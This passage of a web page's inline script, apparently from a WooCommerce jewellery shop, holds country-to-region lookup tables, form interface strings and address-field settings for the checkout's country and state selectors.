Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga Sibugay\",\"00\":\"Metro Manila\"},\"PK\":{\"JK\":\"Azad Kashmir\",\"BA\":\"Balochistan\",\"TA\":\"FATA\",\"GB\":\"Gilgit Baltistan\",\"IS\":\"Islamabad Capital Territory\",\"KP\":\"Khyber Pakhtunkhwa\",\"PB\":\"Punjab\",\"SD\":\"Sindh\"},\"PL\":[],\"PR\":[],\"PT\":[],\"PY\":{\"PY-ASU\":\"Asunci\\u00f3n\",\"PY-1\":\"Concepci\\u00f3n\",\"PY-2\":\"San Pedro\",\"PY-3\":\"Cordillera\",\"PY-4\":\"Guair\\u00e1\",\"PY-5\":\"Caaguaz\\u00fa\",\"PY-6\":\"Caazap\\u00e1\",\"PY-7\":\"Itap\\u00faa\",\"PY-8\":\"Misiones\",\"PY-9\":\"Paraguar\\u00ed\",\"PY-10\":\"Alto Paran\\u00e1\",\"PY-11\":\"Central\",\"PY-12\":\"\\u00d1eembuc\\u00fa\",\"PY-13\":\"Amambay\",\"PY-14\":\"Canindey\\u00fa\",\"PY-15\":\"Presidente Hayes\",\"PY-16\":\"Alto Paraguay\",\"PY-17\":\"Boquer\\u00f3n\"},\"RE\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SN\":{\"SNDB\":\"Diourbel\",\"SNDK\":\"Dakar\",\"SNFK\":\"Fatick\",\"SNKA\":\"Kaffrine\",\"SNKD\":\"Kolda\",\"SNKE\":\"K\\u00e9dougou\",\"SNKL\":\"Kaolack\",\"SNLG\":\"Louga\",\"SNMT\":\"Matam\",\"SNSE\":\"S\\u00e9dhiou\",\"SNSL\":\"Saint-Louis\",\"SNTC\":\"Tambacounda\",\"SNTH\":\"Thi\\u00e8s\",\"SNZG\":\"Ziguinchor\"},\"SG\":[],\"SK\":[],\"SI\":[],\"SV\":{\"SV-AH\":\"Ahuachap\\u00e1n\",\"SV-CA\":\"Caba\\u00f1as\",\"SV-CH\":\"Chalatenango\",\"SV-CU\":\"Cuscatl\\u00e1n\",\"SV-LI\":\"La Libertad\",\"SV-MO\":\"Moraz\\u00e1n\",\"SV-PA\":\"La Paz\",\"SV-SA\":\"Santa Ana\",\"SV-SM\":\"San Miguel\",\"SV-SO\":\"Sonsonate\",\"SV-SS\":\"San Salvador\",\"SV-SV\":\"San Vicente\",\"SV-UN\":\"La Uni\\u00f3n\",\"SV-US\":\"Usulut\\u00e1n\"},\"TH\":{\"TH-37\":\"Amnat Charoen\",\"TH-15\":\"Ang Thong\",\"TH-14\":\"Ayutthaya\",\"TH-10\":\"Bangkok\",\"TH-38\":\"Bueng Kan\",\"TH-31\":\"Buri Ram\",\"TH-24\":\"Chachoengsao\",\"TH-18\":\"Chai Nat\",\"TH-36\":\"Chaiyaphum\",\"TH-22\":\"Chanthaburi\",\"TH-50\":\"Chiang Mai\",\"TH-57\":\"Chiang Rai\",\"TH-20\":\"Chonburi\",\"TH-86\":\"Chumphon\",\"TH-46\":\"Kalasin\",\"TH-62\":\"Kamphaeng Phet\",\"TH-71\":\"Kanchanaburi\",\"TH-40\":\"Khon Kaen\",\"TH-81\":\"Krabi\",\"TH-52\":\"Lampang\",\"TH-51\":\"Lamphun\",\"TH-42\":\"Loei\",\"TH-16\":\"Lopburi\",\"TH-58\":\"Mae Hong Son\",\"TH-44\":\"Maha Sarakham\",\"TH-49\":\"Mukdahan\",\"TH-26\":\"Nakhon Nayok\",\"TH-73\":\"Nakhon Pathom\",\"TH-48\":\"Nakhon Phanom\",\"TH-30\":\"Nakhon Ratchasima\",\"TH-60\":\"Nakhon Sawan\",\"TH-80\":\"Nakhon Si Thammarat\",\"TH-55\":\"Nan\",\"TH-96\":\"Narathiwat\",\"TH-39\":\"Nong Bua Lam Phu\",\"TH-43\":\"Nong Khai\",\"TH-12\":\"Nonthaburi\",\"TH-13\":\"Pathum Thani\",\"TH-94\":\"Pattani\",\"TH-82\":\"Phang Nga\",\"TH-93\":\"Phatthalung\",\"TH-56\":\"Phayao\",\"TH-67\":\"Phetchabun\",\"TH-76\":\"Phetchaburi\",\"TH-66\":\"Phichit\",\"TH-65\":\"Phitsanulok\",\"TH-54\":\"Phrae\",\"TH-83\":\"Phuket\",\"TH-25\":\"Prachin Buri\",\"TH-77\":\"Prachuap Khiri Khan\",\"TH-85\":\"Ranong\",\"TH-70\":\"Ratchaburi\",\"TH-21\":\"Rayong\",\"TH-45\":\"Roi Et\",\"TH-27\":\"Sa Kaeo\",\"TH-47\":\"Sakon Nakhon\",\"TH-11\":\"Samut Prakan\",\"TH-74\":\"Samut Sakhon\",\"TH-75\":\"Samut Songkhram\",\"TH-19\":\"Saraburi\",\"TH-91\":\"Satun\",\"TH-17\":\"Sing Buri\",\"TH-33\":\"Sisaket\",\"TH-90\":\"Songkhla\",\"TH-64\":\"Sukhothai\",\"TH-72\":\"Suphan Buri\",\"TH-84\":\"Surat Thani\",\"TH-32\":\"Surin\",\"TH-63\":\"Tak\",\"TH-92\":\"Trang\",\"TH-23\":\"Trat\",\"TH-34\":\"Ubon Ratchathani\",\"TH-41\":\"Udon Thani\",\"TH-61\":\"Uthai Thani\",\"TH-53\":\"Uttaradit\",\"TH-95\":\"Yala\",\"TH-35\":\"Yasothon\"},\"TR\":{\"TR01\":\"Adana\",\"TR02\":\"Ad\\u0131yaman\",\"TR03\":\"Afyon\",\"TR04\":\"A\\u011fr\\u0131\",\"TR05\":\"Amasya\",\"TR06\":\"Ankara\",\"TR07\":\"Antalya\",\"TR08\":\"Artvin\",\"TR09\":\"Ayd\\u0131n\",\"TR10\":\"Bal\\u0131kesir\",\"TR11\":\"Bilecik\",\"TR12\":\"Bing\\u00f6l\",\"TR13\":\"Bitlis\",\"TR14\":\"Bolu\",\"TR15\":\"Burdur\",\"TR16\":\"Bursa\",\"TR17\":\"\\u00c7anakkale\",\"TR18\":\"\\u00c7ank\\u0131r\\u0131\",\"TR19\":\"\\u00c7orum\",\"TR20\":\"Denizli\",\"TR21\":\"Diyarbak\\u0131r\",\"TR22\":\"Edirne\",\"TR23\":\"Elaz\\u0131\\u011f\",\"TR24\":\"Erzincan\",\"TR25\":\"Erzurum\",\"TR26\":\"Eski\\u015fehir\",\"TR27\":\"Gaziantep\",\"TR28\":\"Giresun\",\"TR29\":\"G\\u00fcm\\u00fc\\u015fhane\",\"TR30\":\"Hakkari\",\"TR31\":\"Hatay\",\"TR32\":\"Isparta\",\"TR33\":\"\\u0130\\u00e7el\",\"TR34\":\"\\u0130stanbul\",\"TR35\":\"\\u0130zmir\",\"TR36\":\"Kars\",\"TR37\":\"Kastamonu\",\"TR38\":\"Kayseri\",\"TR39\":\"K\\u0131rklareli\",\"TR40\":\"K\\u0131r\\u015fehir\",\"TR41\":\"Kocaeli\",\"TR42\":\"Konya\",\"TR43\":\"K\\u00fctahya\",\"TR44\":\"Malatya\",\"TR45\":\"Manisa\",\"TR46\":\"Kahramanmara\\u015f\",\"TR47\":\"Mardin\",\"TR48\":\"Mu\\u011fla\",\"TR49\":\"Mu\\u015f\",\"TR50\":\"Nev\\u015fehir\",\"TR51\":\"Ni\\u011fde\",\"TR52\":\"Ordu\",\"TR53\":\"Rize\",\"TR54\":\"Sakarya\",\"TR55\":\"Samsun\",\"TR56\":\"Siirt\",\"TR57\":\"Sinop\",\"TR58\":\"Sivas\",\"TR59\":\"Tekirda\\u011f\",\"TR60\":\"Tokat\",\"TR61\":\"Trabzon\",\"TR62\":\"Tunceli\",\"TR63\":\"\\u015eanl\\u0131urfa\",\"TR64\":\"U\\u015fak\",\"TR65\":\"Van\",\"TR66\":\"Yozgat\",\"TR67\":\"Zonguldak\",\"TR68\":\"Aksaray\",\"TR69\":\"Bayburt\",\"TR70\":\"Karaman\",\"TR71\":\"K\\u0131r\\u0131kkale\",\"TR72\":\"Batman\",\"TR73\":\"\\u015e\\u0131rnak\",\"TR74\":\"Bart\\u0131n\",\"TR75\":\"Ardahan\",\"TR76\":\"I\\u011fd\\u0131r\",\"TR77\":\"Yalova\",\"TR78\":\"Karab\\u00fck\",\"TR79\":\"Kilis\",\"TR80\":\"Osmaniye\",\"TR81\":\"D\\u00fczce\"},\"TZ\":{\"TZ01\":\"Arusha\",\"TZ02\":\"Dar es Salaam\",\"TZ03\":\"Dodoma\",\"TZ04\":\"Iringa\",\"TZ05\":\"Kagera\",\"TZ06\":\"Pemba North\",\"TZ07\":\"Zanzibar North\",\"TZ08\":\"Kigoma\",\"TZ09\":\"Kilimanjaro\",\"TZ10\":\"Pemba South\",\"TZ11\":\"Zanzibar South\",\"TZ12\":\"Lindi\",\"TZ13\":\"Mara\",\"TZ14\":\"Mbeya\",\"TZ15\":\"Zanzibar West\",\"TZ16\":\"Morogoro\",\"TZ17\":\"Mtwara\",\"TZ18\":\"Mwanza\",\"TZ19\":\"Coast\",\"TZ20\":\"Rukwa\",\"TZ21\":\"Ruvuma\",\"TZ22\":\"Shinyanga\",\"TZ23\":\"Singida\",\"TZ24\":\"Tabora\",\"TZ25\":\"Tanga\",\"TZ26\":\"Manyara\",\"TZ27\":\"Geita\",\"TZ28\":\"Katavi\",\"TZ29\":\"Njombe\",\"TZ30\":\"Simiyu\"},\"LK\":[],\"RS\":{\"RS00\":\"Belgrade\",\"RS14\":\"Bor\",\"RS11\":\"Brani\\u010devo\",\"RS02\":\"Central Banat\",\"RS10\":\"Danube\",\"RS23\":\"Jablanica\",\"RS09\":\"Kolubara\",\"RS08\":\"Ma\\u010dva\",\"RS17\":\"Morava\",\"RS20\":\"Ni\\u0161ava\",\"RS01\":\"North Ba\\u010dka\",\"RS03\":\"North Banat\",\"RS24\":\"P\\u010dinja\",\"RS22\":\"Pirot\",\"RS13\":\"Pomoravlje\",\"RS19\":\"Rasina\",\"RS18\":\"Ra\\u0161ka\",\"RS06\":\"South Ba\\u010dka\",\"RS04\":\"South Banat\",\"RS07\":\"Srem\",\"RS12\":\"\\u0160umadija\",\"RS21\":\"Toplica\",\"RS05\":\"West Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asd-jewellers.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town / District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN 